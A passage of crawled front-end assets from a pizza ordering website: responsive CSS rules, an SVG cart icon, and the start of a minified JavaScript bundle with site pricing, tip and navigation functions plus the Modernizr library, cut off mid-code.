    height: 90px !important;
    max-height: 90px; }

  .location-left-side-info .phone a,
  .location-left-side-info .address a {
    justify-content: space-between; }

  .additional_items_page .box-border {
    padding-right: 0px; }

  .additional_items_page .right-cell {
    display: flex;
    justify-content: flex-end; }

  .additional_items_page .qty-box {
    margin-right: 5px; }

  .pizza_category_page .box-border.border-black {
    left: unset; }

  @-moz-document url-prefix() {
    .homepage .only-mobile .mobile-logo {
      top: 48px !important; }

    .homepage .only-mobile .mobile-logo {
      margin-top: 0px !important; }

    .only-mobile .mobile-logo {
      position: relative;
      z-index: 999; }

    .page-header-title {
      padding-top: 24px; }

    .page-header-title div:first-child {
      margin-top: 0px; } } }
@media only screen and (min-width: 414px) and (max-width: 736px) {
  .fr-logo {
    width: 95px; }

  .fr-logo-plant-based {
    right: 20px !important; } }
@media only screen and (min-width: 180px) and (max-width: 320px) {
  .gridOnMobile {
    padding: 0px; }

  .titleOnSmallDevice {
    padding-left: 10px; }

  .gridCard .food-category a h2.card-title {
    font-size: 1rem !important; }

  .innerCardWidth .order-additional-new .food-category {
    width: 46% !important; }

  .home-category-card-list h4 br {
    display: block !important; }

  .slider-container {
    padding: 0px !important;
    margin: 0px !important; }

  .select-location-btn {
    margin-left: 0px; }

  .pp-bg-special-page {
    display: none; }

  .pp-bg-special-mobile-page {
    display: block; }

  .pepperoni-pizza-mobile-bg {
    background-size: 100% 100% !important; }

  .deal-order-complete-meal-btn {
    display: block; }

  .zero-contact-content {
    font-size: 30px;
    line-height: 30px; }

  .zero-content {
    font-size: 15px; }

  .zero-contact-message {
    margin-top: 15px; }

  .catering-size-select .category_pizza_sizes li label {
    height: 44px;
    width: 44px;
    font-size: 10px;
    margin-right: 4px !important; }

  .quantity-card-title h2 {
    width: 100% !important;
    margin-right: 0px !important; }

  .category_pizza_sizes li label {
    margin-right: 4px; }

  .category_pizza_sizes li:last-child label {
    margin-right: 0px; }

  .sidenav .menu-link a:hover {
    color: #fff !important; }

  .deal-pepperoni-special-details .pizza-price {
    margin-top: 10px;
    padding-bottom: 10px !important; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 0px;
    height: auto;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important;
    margin-right: 0px !important; }

  .deal-pepperoni-body-content {
    padding: 0px 15px 0px 15px; }

  .deal-order-complete-meal-btn .btn-green {
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important; }

  .personal-pizza-size {
    display: flex;
    flex-wrap: wrap !important; }

  .personal-pizza-size .left-cell {
    width: 49% !important; }

  .personal-pizza-size .right-cell {
    width: 49% !important; }

  .personal-pizza-size .price_difference_list {
    width: 100% !important; }

  .catering_home_page .catering-pizza-quantity .box-border {
    position: absolute;
    right: 0;
    padding: 12px 5px 0px 15px; }

  .catering_home_page .qty-item-style .box-border {
    position: absolute;
    right: 4px;
    padding: 12px 10px 0px 10px; }

  .catering-size-select .category_pizza_sizes li label {
    margin-right: 5px !important; }

  body {
    height: 100vh; }

  .utensils-select-box .select-input {
    position: absolute;
    right: 15px;
    width: 120px !important; }

  .deal-cart-quantity .box-border {
    margin-bottom: 0px !important;
    padding-top: 0px; }

  .cart_page .deals-title-no-padding td h2 {
    font-size: 22px !important; }

  .left-side-order-data
  .order-details-table
  tbody
  .inner-item-alignment
  .item-details
  .toppings-list
  > ul
  > li:before {
    left: 25px !important; }

  .new-custom-button {
    font-size: 14px !important;
    padding: 7px 12px !important; }

  .quantity-card-wrapper {
    margin-top: 30px; }

  .row.no-gutters .food-category-new a .card img {
    width: 100%;
    height: 70px;
    object-fit: cover; }

  .main-menu-complete .food-category-new img {
    max-height: 70px;
    object-fit: cover; }

  .details-upsize-btn .button.default {
    font-size: 10px;
    padding: 11px 6px 11px 6px !important; }

  .place-order-box .bottom-actions .order-actions-btns {
    flex-direction: column !important;
    width: 100% !important;
    padding-right: 0px !important; }

  .place-order-box .bottom-actions .order-actions-btns a {
    width: 100% !important; }

  .place-order-box .bottom-actions .order-actions-btns a:first-child {
    margin-bottom: 15px; }

  .order-pizza-card .pizza-select .pizza-card .card-data .card-title {
    font-size: 15px; }

  .order-pizza-card .pizza-select .pizza-card .card-data {
    padding: 12px 15px 21px 15px; }

  .offer-details .pizza-price sup {
    top: -10px;
    font-size: 18px !important; } }
@media (min-width: 1200px) {
  .inner-page-wrap .container {
    max-width: 1140px; }

  .container {
    max-width: 1140px; } }
@media (min-width: 1440px) {
  .pepperoni-pizza-bg {
    background-position: center;
    background-size: cover; }

  .garden-eatin-bg {
    background-position: center bottom 20px;
    background-size: cover; } }
@media (min-width: 1800px) {
  .pepperoni-pizza-bg {
    background-position: center;
    background-size: cover;
    height: calc(100vh - 20px); }

  .garden-eatin-bg {
    background-position: center bottom 0px;
    background-size: cover;
    height: calc(100vh - 20px); }

  .hero-panel #tsm-slider .owl-nav {
    top: 40vh; } }
@media (min-width: 3500px) {
  .pepperoni-pizza-bg {
    background-position: center;
    background-size: cover;
    height: calc(100vh - 0px); }

  .garden-eatin-bg {
    background-position: center bottom 45px;
    background-size: cover;
    height: calc(100vh - 0px); }

  .hero-panel #tsm-slider .owl-nav {
    top: 45vh; } }
@media only screen and (min-width: 1088px) and (max-width: 1200px) {
  .new-custom-button {
    font-size: 14px !important;
    padding: 7px 12px !important;
    display: flex;
    justify-content: center;
    align-items: center; }

  .pizza-card .card-data .bottom-button .button.default {
    padding: 11px 10px !important;
    height: 42px !important;
    font-size: 20px; } }
@media only screen and (max-width: 1087px) and (min-width: 768px) {
  .holiday-message-box {
    width: 100%;
    margin-top: -30px; }

  .holiday-message-box .holiday-message {
    width: 62%;
    margin: auto; }

  .holiday-message-box h3 {
    font-size: 14px; }

  .holiday-message-box p {
    font-size: 13px; }

  .holiday-message-box .holiday-wishes-style {
    display: flex;
    align-items: center;
    margin-bottom: 20px; }

  .holiday-message-box .holiday-wishes-style p {
    padding: 0px 5px;
    margin-bottom: 0px; }

  .holiday-message-box .holiday-wishes-style img {
    width: 40px; }

  .complete_your_meal_page .holiday-message-box,
  .additional_items_page .holiday-message-box {
    padding-top: 50px; } }
@media only screen and (max-width: 767px) and (min-width: 240px) {
  .holiday-message-box {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px; }

  .holiday-message-box .holiday-message {
    width: 98%;
    margin: auto; }

  .holiday-message-box h3 {
    font-size: 12px; }

  .holiday-message-box p {
    font-size: 11px; }

  .holiday-message-box .holiday-wishes-style {
    display: flex;
    align-items: center;
    margin-bottom: 20px; }

  .holiday-message-box .holiday-wishes-style p {
    padding: 0px 5px;
    margin-bottom: 0px; }

  .holiday-message-box .holiday-wishes-style img {
    width: 25px; }

  .catering-size-select .catering_pizza.category_pizza_sizes {
    flex-wrap: wrap; }

  .catering_pizza.category_pizza_sizes li {
    margin-bottom: 10px; }

  .custom-plant-based-header-title h2 {
    max-width: 188px !important; }

  .complete_your_meal_page .holiday-message-box {
    padding-top: 100px; }

  .additional_items_page .holiday-message-box {
    display: none; } }
@media only screen and (max-width: 320px) and (min-width: 240px) {
  .gp-logo-vegan {
    top: 70%;
    right: 0;
    flex-direction: row;
    left: 38%; }

  .fr-logo-plant-based {
    top: 20%;
    right: 0;
    flex-direction: row;
    left: 63%; }

  .vegan-tagline {
    font-size: 8px;
    height: auto !important;
    margin-top: 0px !important; }

  .gp-logo-image {
    margin-left: 10px; }

  .fr-logo-image {
    margin-left: 10px; }

  .gp-logo {
    width: 40px !important; }

  .fr-logo {
    width: 65px !important; }

  .holiday-message-box h3 {
    font-size: 10px; }

  .holiday-message-box img {
    width: 24px; }

  .holiday-message-box p {
    font-size: 10px; } }
@media only screen and (min-width: 240px) and (max-width: 568px) {
  .custom-plant-based-header-title h2 {
    max-width: 267px !important; } }
@media only screen and (min-width: 240px) and (max-width: 414px) {
  .custom-plant-based-header-title h2 {
    max-width: 188px !important; } }
@media only screen and (min-width: 240px) and (max-width: 360px) {
  .custom-plant-based-header-title h2 {
    max-width: 160px !important; }

  .fr-logo {
    width: 65px; } }
@media only screen and (min-width: 240px) and (max-width: 375px) {
  .custom-plant-based-header-title h2 {
    max-width: 188px !important; } }
@media only screen and (min-width: 415px) and (max-width: 736px) {
  .custom-plant-based-header-title h2 {
    max-width: 267px !important; } }


--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/cart-icon.svg
body_size: 542
content:
<svg fill="none" height="28" viewBox="0 0 27 28" width="27" xmlns="http://www.w3.org/2000/svg"><g fill="#000"><path d="m10.5705 27.0001c-1.83751 0-3.34089-1.5034-3.34089-3.3409s1.50338-3.3408 3.34089-3.3408c1.8375 0 3.3408 1.5033 3.3408 3.3408 0 1.8374-1.5034 3.3409-3.3408 3.3409zm0-4.6772c-.73502 0-1.33637.6013-1.33637 1.3363s.60135 1.3364 1.33637 1.3364c.735 0 1.3363-.6014 1.3363-1.3364s-.6014-1.3363-1.3363-1.3363z"/><path clip-rule="evenodd" d="m10.5705 20.8184c-1.56137 0-2.84089 1.2795-2.84089 2.8408 0 1.5614 1.27952 2.8409 2.84089 2.8409 1.5612 0 2.8408-1.2796 2.8408-2.8409m-6.68169 0c0-2.1136 1.72723-3.8408 3.84089-3.8408 2.1136 0 3.8408 1.7272 3.8408 3.8408 0 2.1136-1.7272 3.8409-3.8408 3.8409-2.11366 0-3.84089-1.7272-3.84089-3.8409zm3.84089-2.8408c1.5613 0 2.8408 1.2795 2.8408 2.8408zm-1.83637 2.8408c0-1.0111.82521-1.8363 1.83637-1.8363 1.011 0 1.8363.8252 1.8363 1.8363 0 1.0112-.8252 1.8364-1.8363 1.8364-1.01116 0-1.83637-.8252-1.83637-1.8364zm1.83637-.8363c-.4589 0-.83637.3775-.83637.8363 0 .4589.37747.8364.83637.8364.4588 0 .8363-.3775.8363-.8364 0-.4588-.3775-.8363-.8363-.8363z" fill-rule="evenodd"/><path d="m20.4565 27.0001c-1.8375 0-3.3409-1.5034-3.3409-3.3409s1.5034-3.3408 3.3409-3.3408 3.3408 1.5033 3.3408 3.3408c0 1.8374-1.5033 3.3409-3.3408 3.3409zm0-4.6772c-.735 0-1.3364.6013-1.3364 1.3363s.6014 1.3364 1.3364 1.3364 1.3363-.6014 1.3363-1.3364-.6013-1.3363-1.3363-1.3363z"/><path clip-rule="evenodd" d="m20.4565 20.8184c-1.5614 0-2.8409 1.2795-2.8409 2.8408 0 1.5614 1.2795 2.8409 2.8409 2.8409 1.5613 0 2.8408-1.2796 2.8408-2.8409s-1.2795-2.8408-2.8408-2.8408zm-3.8409 2.8408c0-2.1136 1.7272-3.8408 3.8409-3.8408 2.1136 0 3.8408 1.7272 3.8408 3.8408s-1.7272 3.8409-3.8408 3.8409c-2.1137 0-3.8409-1.7272-3.8409-3.8409zm2.0045 0c0-1.0111.8252-1.8363 1.8364-1.8363 1.0111 0 1.8363.8252 1.8363 1.8363 0 1.0112-.8252 1.8364-1.8363 1.8364-1.0112 0-1.8364-.8252-1.8364-1.8364zm1.8364-.8363c-.4589 0-.8364.3775-.8364.8363 0 .4589.3775.8364.8364.8364.4588 0 .8363-.3775.8363-.8364 0-.4588-.3775-.8363-.8363-.8363z" fill-rule="evenodd"/><path d="m26.2399 7.0556c-.2004-.23385-.4677-.3675-.7683-.3675h-17.53954l-.93546-4.61038c-.06683-.40088-.40088-.70155-.80182-.80182l-4.00897-.734995c-.53453-.100203-1.06912.267295-1.16932.801815-.100202.53453.2673 1.06905.80182 1.16932l3.34086.60135 2.93998 14.86681c.10021.4677.50115.8018.96885.8018h14.0316c.4677 0 .8687-.334.9689-.7684l2.3385-10.12274c.1002-.26736.0334-.60141-.1671-.83526zm-3.9087 9.7553h-12.39462l-1.60364-8.11828h15.90246z"/><path clip-rule="evenodd" d="m2.27684.0493692c.00036.000067.00072.000134.00108.0002012l4.02268.7375066.01546.003866c.54712.136824 1.06211.561877 1.17209 1.195107l.85263 4.20216h17.13072c.4608 0 .8621.20859 1.148.54207.2997.34956.4196.85543.2683 1.301l-2.3322 10.09492s.0001-.0001 0 0c-.1515.6564-.7507 1.1559-1.456 1.1559h-14.03162c-.71408 0-1.31041-.5093-1.45775-1.197l-.00166-.0078-2.87374-14.53215-3.00872-.54156c-.804585-.15093-1.352402-.94564-1.201075-1.75289.150781-.804322.944985-1.351962 1.751805-1.2013308zm-.18317.9830808c-.26186-.049089-.5362.13814-.58576.40251-.04898.26132.13741.53513.40109.58548l3.67448.6614 3.00528 15.19696c.05417.2459.25889.4033.47922.4033h14.03162c.2301 0 .4327-.1686.4816-.3808l2.3461-10.15497.0115-.03084c.0303-.0808.0149-.22545-.0785-.33437-.115-.13422-.2481-.19291-.3888-.19291h-17.94819l-1.01849-5.01954-.00143-.00863c-.02673-.1603-.17254-.32974-.41643-.39546l-3.99133-.73177zm5.63082 7.16027h17.14181l-2.1389 9.11828h-13.20173zm1.21686 1 1.40615 7.11828h11.5874l1.6697-7.11828z" fill-rule="evenodd"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://pizzaiolo.ca/assets/application-7a4b8dffc60c11fab7d5f84e3a3794ca.js
body_size: 179170
content:
function openNav(){document.getElementById("mySidenavWrap").style.opacity="1",document.getElementById("mySidenavWrap").style.visibility="visible",document.getElementById("mySidenavWrap").classList.add("openWrap")}function closeNav(){setTimeout(function(){},500),document.getElementById("mySidenavWrap").style.opacity="0",document.getElementById("mySidenavWrap").style.visibility="hidden",document.getElementById("mySidenavWrap").classList.remove("openWrap")}function pizza_size_prices_update(){$('#add_product input[name="product[pizza_preset_id]"]').val(),order_item=$("form#add_product").serializeArray(),order_item.length>0&&$.ajax({type:"POST",url:"/order_items/pizza_size_prices",data:order_item,success:function(t){t["10_inches"]>0&&($('input[value="10-inches"]').parent().find("span.size_price").html("$"+t["10_inches"].toFixed(2)),$('input[value="10-inches"]').attr("upsize-price",t["10_inches"].toFixed(2))),$('input[value="gluten-free-small"]').parent().find("span.size_price").html("$"+t.gluten_free_small.toFixed(2)),$('input[value="gluten-free-small"]').attr("upsize-price",t.gluten_free_small.toFixed(2)),$('input[value="gluten-free"]').parent().find("span.size_price").html("$"+t.gluten_free.toFixed(2)),$('input[value="gluten-free"]').attr("upsize-price",t.gluten_free.toFixed(2)),$('input[value="cauliflower-s"]').parent().find("span.size_price").html("$"+t.cauliflower_s.toFixed(2)),$('input[value="cauliflower-s"]').attr("upsize-price",t.cauliflower_s.toFixed(2)),$('input[value="cauliflower-m"]').parent().find("span.size_price").html("$"+t.cauliflower_m.toFixed(2)),$('input[value="cauliflower-m"]').attr("upsize-price",t.cauliflower_m.toFixed(2)),$('input[value="medium"]').parent().find("span.size_price").html("$"+t.medium.toFixed(2)),$('input[value="medium"]').attr("upsize-price",t.medium.toFixed(2)),$('input[value="large"]').parent().find("span.size_price").html("$"+t.large.toFixed(2)),$('input[value="large"]').attr("upsize-price",t.large.toFixed(2)),$('input[value="xlarge"]').parent().find("span.size_price").html("$"+t.xlarge.toFixed(2)),$('input[value="xlarge"]').attr("upsize-price",t.xlarge.toFixed(2)),$('input[value="party"]').parent().find("span.size_price").html("$"+t.party.toFixed(2)),$('input[value="party"]').attr("upsize-price",t.party.toFixed(2)),currentPizza=$('input[type=radio][name="product[pizza_size]"]:checked').val(),currentPizza&&updateToLarge(currentPizza)}})}function updateToDown(t,e){"LG"==e&&"gluten-free"==t?$("a#downSize").show():"LG"==e&&"large"==t?$("a#downSize").show():"XL"==e&&"xlarge"==t?$("a#downSize").show():"PARTY"==e&&"party"==t?$("a#downSize").show():$("a#downSize").hide()}function updateToLarge(t){"gluten-free-small"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("LG"),price=$("#product_pizza_size_gluten-free").attr("topping-price"),$(".upsize-btn a span.price-dff").html(price),price=parseFloat($("#product_pizza_size_gluten-free").attr("upsize-price"))-parseFloat($("#product_pizza_size_gluten-free-small").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"gluten-free"==t?$(".upsize-btn").hide():"cauliflower-s"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("CM"),price=$("#product_pizza_size_cauliflower-m").attr("topping-price"),$(".upsize-btn a span.price-dff").html(price),price=parseFloat($("#product_pizza_size_cauliflower-m").attr("upsize-price"))-parseFloat($("#product_pizza_size_cauliflower-s").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"cauliflower-m"==t?$(".upsize-btn").hide():"10-inches"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("M"),price=parseFloat($("#product_pizza_size_medium").attr("upsize-price"))-parseFloat($("#product_pizza_size_10-inches").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"medium"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("LG"),price=parseFloat($("#product_pizza_size_large").attr("upsize-price"))-parseFloat($("#product_pizza_size_medium").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"large"==t?($(".upsize-btn").show(),$(".upsize-btn a span.size").html("XL"),price=parseFloat($("#product_pizza_size_xlarge").attr("upsize-price"))-parseFloat($("#product_pizza_size_large").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"xlarge"==t?($(".upsize-btn").show(),$(".upsize-btn a span.size").html("PARTY"),price=parseFloat($("#product_pizza_size_party").attr("upsize-price"))-parseFloat($("#product_pizza_size_xlarge").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):$(".upsize-btn").hide()}function dataDealItem(t){return $("#submit").off("click"),t>=0&&($("body").removeClass("pp-deal-modal-open"),$("#deal_order_item_modal_"+t).hide()),!1}function open_tip_confirmation_modal(t){var e=parseFloat(document.getElementById("subtotal1").textContent.replace("$",""))||0,i=.5*e,n=document.getElementById("orderConfirmationModal"),s=document.getElementById("custom_tip_amount"),o=parseFloat(s.value)||0,r=document.getElementById("tipmessage"),a=document.getElementById("custom-tip");return $(a).hasClass("active")&&o>i?(r.innerHTML="You have chosen a very high tip amount <b>($"+o.toFixed(2)+")</b>. Are you sure you want to proceed?",n.style.display="block",t.preventDefault(),!1):(document.getElementById("pay-button").type="submit",!0)}function close_tip_confirmation_modal(){var t=document.getElementById("orderConfirmationModal"),e=document.getElementById("custom_tip_amount"),i=document.getElementById("orderConfirmationModalForApplePay");t.style.display="none",i.style.display="none",setTimeout(function(){e&&e.focus()},10)}function setDiscountCodeFilterFormFields(t,e){"toppings"===t?($("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_email").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").show()):"email"===t?($("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_toppings").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").show()):"franchise_location"===t&&($("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_toppings").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_email").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").show())}function setNotificationTypeFormFields(t){console.log("filter_type",t),2==t?($("label[for=push_notification_product_id], select#push_notification_product_id").show(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").hide()):3==t?($("label[for=push_notification_product_id], select#push_notification_product_id").hide(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").show()):($("label[for=push_notification_product_id], select#push_notification_product_id").hide(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").hide())}/*!
 * jquery-confirm v3.3.2 (http://craftpip.github.io/jquery-confirm/)
 * Author: Boniface Pereira
 * Website: www.craftpip.com
 * Contact: hey@craftpip.com
 *
 * Copyright 2013-2017 jquery-confirm
 * Licensed under MIT (https://github.com/craftpip/jquery-confirm/blob/master/LICENSE)
 */
if(!function(t,e,i){function n(t,e){return typeof t===e}function s(){var t,e,i,s,o,r,a;for(var l in b)if(b.hasOwnProperty(l)){if(t=[],e=b[l],e.name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;e.options.aliases.length>i;i++)t.push(e.options.aliases[i].toLowerCase());for(s=n(e.fn,"function")?e.fn():e.fn,o=0;t.length>o;o++)r=t[o],a=r.split("."),1===a.length?x[a[0]]=s:(!x[a[0]]||x[a[0]]instanceof Boolean||(x[a[0]]=new Boolean(x[a[0]])),x[a[0]][a[1]]=s),$.push((s?"":"no-")+a.join("-"))}}function o(t){var e=T.className,i=x._config.classPrefix||"";if(C&&(e=e.baseVal),x._config.enableJSClass){var n=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");e=e.replace(n,"$1"+i+"js$2")}x._config.enableClasses&&(e+=" "+i+t.join(" "+i),C?T.className.baseVal=e:T.className=e)}function r(t,e){if("object"==typeof t)for(var i in t)D(t,i)&&r(i,t[i]);else{t=t.toLowerCase();var n=t.split("."),s=x[n[0]];if(2==n.length&&(s=s[n[1]]),"undefined"!=typeof s)return x;e="function"==typeof e?e():e,1==n.length?x[n[0]]=e:(!x[n[0]]||x[n[0]]instanceof Boolean||(x[n[0]]=new Boolean(x[n[0]])),x[n[0]][n[1]]=e),o([(e&&0!=e?"":"no-")+n.join("-")]),x._trigger(t,e)}return x}function a(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):C?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function l(){var t=e.body;return t||(t=a(C?"svg":"body"),t.fake=!0),t}function c(t,i,n,s){var o,r,c,d,u="modernizr",h=a("div"),p=l();if(parseInt(n,10))for(;n--;)c=a("div"),c.id=s?s[n]:u+(n+1),h.appendChild(c);return o=a("style"),o.type="text/css",o.id="s"+u,(p.fake?p:h).appendChild(o),p.appendChild(h),o.styleSheet?o.styleSheet.cssText=t:o.appendChild(e.createTextNode(t)),h.id=u,p.fake&&(p.style.background="",p.style.overflow="hidden",d=T.style.overflow,T.style.overflow="hidden",T.appendChild(p)),r=i(h,t),p.fake?(p.parentNode.removeChild(p),T.style.overflow=d,T.offsetHeight):h.parentNode.removeChild(h),!!r}function d(t,e){return!!~(""+t).indexOf(e)}function u(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function h(e,i,n){var s;if("getComputedStyle"in t){s=getComputedStyle.call(t,e,i);var o=t.console;if(null!==s)n&&(s=s.getPropertyValue(n));else if(o){var r=o.error?"error":"log";o[r].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else s=!i&&e.currentStyle&&e.currentStyle[n];return s}function p(e,n){var s=e.length;if("CSS"in t&&"supports"in t.CSS){for(;s--;)if(t.CSS.supports(u(e[s]),n))return!0;return!1}if("CSSSupportsRule"in t){for(var o=[];s--;)o.push("("+u(e[s])+":"+n+")");return o=o.join(" or "),c("@supports ("+o+") { #modernizr { position: absolute; } }",function(t){return"absolute"==h(t,null,"position")})}return i}function f(t){return t.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")}function m(t,e,s,o){function r(){c&&(delete F.style,delete F.modElem)}if(o=n(o,"undefined")?!1:o,!n(s,"undefined")){var l=p(t,s);if(!n(l,"undefined"))return l}for(var c,u,h,m,g,_=["modernizr","tspan","samp"];!F.style&&_.length;)c=!0,F.modElem=a(_.shift()),F.style=F.modElem.style;for(h=t.length,u=0;h>u;u++)if(m=t[u],g=F.style[m],d(m,"-")&&(m=f(m)),F.style[m]!==i){if(o||n(s,"undefined"))return r(),"pfx"==e?m:!0;try{F.style[m]=s}catch(v){}if(F.style[m]!=g)return r(),"pfx"==e?m:!0}return r(),!1}function g(t,e){return function(){return t.apply(e,arguments)}}function _(t,e,i){var s;for(var o in t)if(t[o]in e)return i===!1?t[o]:(s=e[t[o]],n(s,"function")?g(s,i||e):s);return!1}function v(t,e,i,s,o){var r=t.charAt(0).toUpperCase()+t.slice(1),a=(t+" "+j.join(r+" ")+r).split(" ");return n(e,"string")||n(e,"undefined")?m(a,e,s,o):(a=(t+" "+S.join(r+" ")+r).split(" "),_(a,e,i))}function y(t,e,n){return v(t,i,i,e,n)}var b=[],w={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){b.push({name:t,fn:e,options:i})},addAsyncTest:function(t){b.push({name:null,fn:t})}},x=function(){};x.prototype=w,x=new x;var $=[],T=e.documentElement,C="svg"===T.nodeName.toLowerCase(),k="Moz O ms Webkit",S=w._config.usePrefixes?k.toLowerCase().split(" "):[];w._domPrefixes=S;var E=w._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];w._prefixes=E;var D;!function(){var t={}.hasOwnProperty;D=n(t,"undefined")||n(t.call,"undefined")?function(t,e){return e in t&&n(t.constructor.prototype[e],"undefined")}:function(e,i){return t.call(e,i)}}(),w._l={},w.on=function(t,e){this._l[t]||(this._l[t]=[]),this._l[t].push(e),x.hasOwnProperty(t)&&setTimeout(function(){x._trigger(t,x[t])},0)},w._trigger=function(t,e){if(this._l[t]){var i=this._l[t];setTimeout(function(){var t,n;for(t=0;i.length>t;t++)(n=i[t])(e)},0),delete this._l[t]}},x._q.push(function(){w.addTest=r});var P=function(){function t(t,e){var s;return t?(e&&"string"!=typeof e||(e=a(e||"div")),t="on"+t,s=t in e,!s&&n&&(e.setAttribute||(e=a("div")),e.setAttribute(t,""),s="function"==typeof e[t],e[t]!==i&&(e[t]=i),e.removeAttribute(t)),s):!1}var n=!("onblur"in e.documentElement);return t}();w.hasEvent=P;var z=function(){var e=t.matchMedia||t.msMatchMedia;return e?function(t){var i=e(t);return i&&i.matches||!1}:function(e){var i=!1;return c("@media "+e+" { #modernizr { position: absolute; } }",function(e){i="absolute"==(t.getComputedStyle?t.getComputedStyle(e,null):e.currentStyle).position}),i}}();w.mq=z;var A=function(t,e){var i=!1,n=a("div"),s=n.style;if(t in s){var o=S.length;for(s[t]=e,i=s[t];o--&&!i;)s[t]="-"+S[o]+"-"+e,i=s[t]}return""===i&&(i=!1),i};w.prefixedCSSValue=A;var j=w._config.usePrefixes?k.split(" "):[];w._cssomPrefixes=j;var I={elem:a("modernizr")};x._q.push(function(){delete I.elem});var F={style:I.elem.style};x._q.unshift(function(){delete F.style}),w.testAllProps=v,w.testAllProps=y,w.testProp=function(t,e,n){return m([t],i,e,n)},w.testStyles=c,x.addTest("customelements","customElements"in t),x.addTest("history",function(){var e=navigator.userAgent;return-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone")||"file:"===location.protocol?t.history&&"pushState"in t.history:!1}),x.addTest("pointerevents",function(){var t=!1,e=S.length;for(t=x.hasEvent("pointerdown");e--&&!t;)P(S[e]+"pointerdown")&&(t=!0);return t}),x.addTest("postmessage","postMessage"in t),x.addTest("webgl",function(){var e=a("canvas"),i="probablySupportsContext"in e?"probablySupportsContext":"supportsContext";return i in e?e[i]("webgl")||e[i]("experimental-webgl"):"WebGLRenderingContext"in t});var O=!1;try{O="WebSocket"in t&&2===t.WebSocket.CLOSING}catch(M){}x.addTest("websockets",O),x.addTest("cssanimations",y("animationName","a",!0)),function(){x.addTest("csscolumns",function(){var t=!1,e=y("columnCount");try{t=!!e,t&&(t=new Boolean(t))}catch(i){}return t});for(var t,e,i=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],n=0;i.length>n;n++)t=i[n].toLowerCase(),e=y("column"+i[n]),("breakbefore"===t||"breakafter"===t||"breakinside"==t)&&(e=e||y(i[n])),x.addTest("csscolumns."+t,e)}(),x.addTest("flexbox",y("flexBasis","1px",!0)),x.addTest("picture","HTMLPictureElement"in t),x.addAsyncTest(function(){var t,e,i,n=a("img"),s="sizes"in n;!s&&"srcset"in n?(e="[data-uri]",t="[data-uri]",i=function(){r("sizes",2==n.width)},n.onload=i,n.onerror=i,n.setAttribute("sizes","9px"),n.srcset=t+" 1w,"+e+" 8w",n.src=t):r("sizes",s)}),x.addTest("srcset","srcset"in a("img")),x.addTest("webworkers","Worker"in t),s(),o($),delete w.addTest,delete w.addAsyncTest;for(var N=0;x._q.length>N;N++)x._q[N]();t.Modernizr=x}(window,document),!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw 